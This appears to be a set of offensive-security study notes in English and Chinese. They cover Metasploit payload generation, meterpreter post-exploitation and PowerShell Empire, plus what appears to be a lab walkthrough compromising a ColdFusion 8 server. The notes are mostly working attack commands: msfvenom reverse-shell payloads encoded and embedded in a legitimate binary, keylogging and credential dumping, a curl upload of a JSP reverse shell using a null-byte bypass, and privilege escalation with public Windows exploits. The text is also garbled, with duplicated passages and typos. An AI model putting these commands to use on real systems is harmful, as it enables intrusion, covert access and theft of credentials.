
getuid
upload /usr/share/windows-resources/binaries/nc.exe c:\\Users\\Offsec
download c:\\Windows\\system32\\calc.exe /tmp/calc.exe
shell
ftp 127.0.0.1
Executable Payloads
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.0.4 LPORT=443 -f exe -e x86/shikata_ga_nai -i 9 -x /usr/share/windows-resources/binaries/plink.exe -o shell_reverse_msf_encoded_embedded.exe
-p is to set the payload
-f is to set the output format
-o is to specify the output file name
-e is to specify the encoder type
-i is to set the desired number of encoding iterations
-x is to specify the file to inject into
or we can generate the payload in msf
use payload/windows/shell_reverse_tcp
set LHOST 10.11.0.4
set LPORT 443
generate -f exe -e x86/shikata_ga_nai -i 9 -x /usr/share/windows-resources/binaries/plink.exe -o shell_reverse_msf_encoded_embedded.exe`
this moudle works for all single and multi-stage payloads
Client-Side Attacks
msfvenom -l formats
hta-psh,vba,vba-psh are designed for use in client-side attacks
Advanced Features and Transports
show advanced
StageEncoder
AutoRunScript
transport list
transport add -t reverse_tcp -l 10.11.0.4 -p 5555
background

use multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 10.11.0.4
set LPORT 5555
exploit -j
sessions -i 5
transport next
sessions -i 6
Building Our Own MSF Moudle
Post-Exploitation with Metasploit
Core Post-Exploitation Features
screenshot
keyscan_start—keyscan_dump—keyscan_stop
Migrating Processes
ps—>migrate 3586
Post-Exploitation Modules
use exploit/windows/local/bypassuac_injection_winsxs—>load powershell—>help powershell—>powershell_execute "$PSVersionTable.PSVersion"—>load kiwi—>getsystem—>creds_msv
setup.rc
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_https
set LHOST 10.11.0.4
set LPORT 443
set EnableStageEncoding true
set StageEncoder x86/shikata_ga_nai
set AutoRunScript post/windows/manage/migrate
set ExitOnSession false
exploit -j -z
msfconsole -r setup.rc
23.powershell empire
Installation,Setup,and Usage
git clone https://github.com/PowerShellEmpire/Empire.git
./setup/install.sh
./empire
help

 #### port 135
#### port 8500

web访问8500端口,可以看到一个目录结构,在http://10.10.10.11:8500/CFIDE/administrator/该目录下能看到一个登陆界面,且用户名是admin
该登陆界面显示为adobe coldfusion 8
#### port 135
#### port 8500
web访问8500端口,可以看到一个目录结构,在http://10.10.10.11:8500/CFIDE/administrator/该目录下能看到一个登陆界面,且用户名是admin
该登陆界面显示为adobe coldfusion 8

 在源码中可以看到密码上需要加密的,有一个salt


 #### get web shell
搜索coldfusion可以找到几个可利用的文件
#### get web shell
搜索coldfusion可以找到几个可利用的文件
 看到一个可以通过msf进行文件上传的version8的漏洞利用
直接利用显示失败
查看该利用的源码
在利用阶段该脚本首先上传一个文件到/CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/upload.cfm
然后通过访问触发该文件
于是我们可以自己制作一个jspshell并上传
`msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.2 LPORT=8888 -f raw > shell.jsp`
`curl -X POST -F newfile=@shell.jsp 'http://10.10.10.11:8500/CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/upload.cfm?Command=FileUpload&Type=File&CurrentFolder=/df.jsp%00`
在传完了以后在根目录下会出现一个新的文件夹userfiles
看到一个可以通过msf进行文件上传的version8的漏洞利用
直接利用显示失败
查看该利用的源码
在利用阶段该脚本首先上传一个文件到/CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/upload.cfm
然后通过访问触发该文件
于是我们可以自己制作一个jspshell并上传
`msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.2 LPORT=8888 -f raw > shell.jsp`
`curl -X POST -F newfile=@shell.jsp 'http://10.10.10.11:8500/CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/upload.cfm?Command=FileUpload&Type=File&CurrentFolder=/df.jsp%00`
在传完了以后在根目录下会出现一个新的文件夹userfiles
 但是该目录下并不存在刚刚上传的文件
说明上传时触发了防御机制
MSF脚本中上传的是txt文件,且将上传类型改为了application/x-java-archive
`curl -X POST -F "newfile=@shell.jsp;type=application/x-java-archive;filename=shell.txt" 'http://10.10.10.11:8500/CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/upload.cfm?Command=FileUpload&Type=File&CurrentFolder=/abc.jsp%00'`
但是该目录下并不存在刚刚上传的文件
说明上传时触发了防御机制
MSF脚本中上传的是txt文件,且将上传类型改为了application/x-java-archive
`curl -X POST -F "newfile=@shell.jsp;type=application/x-java-archive;filename=shell.txt" 'http://10.10.10.11:8500/CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/upload.cfm?Command=FileUpload&Type=File&CurrentFolder=/abc.jsp%00'`
 可以看到这次已经上传成功了
开一个nc监听8888端口,并访问触发该脚本
可以看到这次已经上传成功了
开一个nc监听8888端口,并访问触发该脚本





 拿到shell权限后使用systeminfo和windows-exploit-suggester

 用ms10-059



用smbserver传一个MS10-059.exe到目标机器的programdata
开一个nc监听新的端口
用ms10-059
用smbserver传一个MS10-059.exe到目标机器的programdata
开一个nc监听新的端口


 查看系统信息
 发现有多个可以利用的漏洞
一个github上面有很多已经编译过的exe利用程序
[https://github.com/abatchy17/WindowsExploits]()
用ms11-011失败
用ms11-046成功


#### shell with msf

用msfvenom 制作一个aspx上传到服务器上
`msfvenom -p wimdows/meterpreter/reverse_tcp LHOST=10.10.14.2 LPORT=8888 -f shell.aspx`
发现有多个可以利用的漏洞
一个github上面有很多已经编译过的exe利用程序
[https://github.com/abatchy17/WindowsExploits]()
用ms11-011失败
用ms11-046成功
#### shell with msf
用msfvenom 制作一个aspx上传到服务器上
`msfvenom -p wimdows/meterpreter/reverse_tcp LHOST=10.10.14.2 LPORT=8888 -f shell.aspx`




 and we can login with sammy



